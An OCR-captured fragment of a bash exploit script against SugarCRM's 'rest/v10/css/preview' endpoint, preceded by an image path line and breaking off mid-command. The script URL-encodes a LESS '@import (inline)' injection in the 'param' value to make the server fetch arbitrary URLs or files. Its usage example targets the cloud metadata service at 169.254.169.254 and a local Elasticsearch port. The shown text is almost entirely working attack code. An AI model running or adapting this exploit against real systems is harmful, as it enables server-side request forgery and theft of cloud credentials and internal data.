
'http://localhost:9200/_search'"

    echo -ne "\nExample...: $0 
'https://www.sugarcrm.com/' 
'http://169.254.169.254/latest/meta-
data/'\n\n"

    exit 1

fi

urlencode() {

    echo -n "$1" | xxd -p | tr -d '\n' 
| sed 's/../%&/g'

}

INJECTION=$(urlencode "1; @import 
(inline) '$2'; @import (inline) 
'data:text/plain,________';//")

RESPONSE=$(curl -ks 
"${1}rest/v10/css/preview?
baseUrl=1&param=${INJECTION}")

if echo "$RESPONSE" | grep -q 